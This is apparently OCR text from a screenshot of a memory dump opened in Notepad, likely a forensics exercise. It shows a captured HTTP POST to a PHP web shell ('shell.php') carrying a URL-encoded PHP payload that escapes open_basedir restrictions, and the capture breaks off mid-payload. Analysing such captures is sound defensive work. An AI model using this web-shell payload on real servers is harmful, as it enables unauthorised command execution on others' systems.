 _0018_0x3
pid.1632.dmp
notep
文件 编辑 查看 H1 B I
C46E3F8D2344103408F9BF2A3478F7A42F5D7C60C89514CA640C3D061C3
A4BCBC3C15BF49CC74525212656664903B1057643607A83E3E5DB0D1F11F
7FA2C55FAE120C6B6ACD8CF173A386C582F9572862E08042F098394DA5A
D733A858450ECE0184AFBF51CE9B14649
ads/shell.php HTTP/1.1
Host: 10.10.0.133
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (Windows NT 6.1; Opera Tablet/15165; U; en)
Presto/2.8.149 Version/11.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4929
Connection: close
pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%
40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%
3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%
22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64
_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%
24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%
20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%
7D%3B%24tmdir%3D%24item.%22%2F.3d926297ccd5%22%3B%
40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%
7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%
40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%
40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%
24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%
2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%
22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%
7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%
3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%
行 691158，列 14 9 个字符，共 纯文本 100% Windows (CR UTF-16 LE